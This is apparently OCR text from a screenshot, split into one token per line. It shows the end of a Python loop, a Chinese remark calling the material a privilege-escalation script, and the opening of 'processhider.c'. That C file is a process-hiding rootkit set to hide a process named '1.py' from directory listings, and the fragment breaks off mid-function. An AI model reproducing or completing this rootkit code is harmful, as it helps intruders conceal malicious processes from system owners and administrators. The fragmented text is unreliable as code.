
except
Exception
:
pass
time
.
sleep
(
2
)
是一个进行提权的脚本，里面有个
processhider.c
#include
<stdio.h>
#include
<dlfcn.h>
#include
<dirent.h>
#include
<string.h>
#include
<unistd.h>
 */
static
const
char
*
process_to_filter
=
"1.py"
;
 */
static
int
get_dir_name
(
DIR
*
dirp
,
char
*
buf
,
size_t
size
)
{
int
fd
=
dirfd
(
dirp
);
if
(
fd
==
-
1
)
{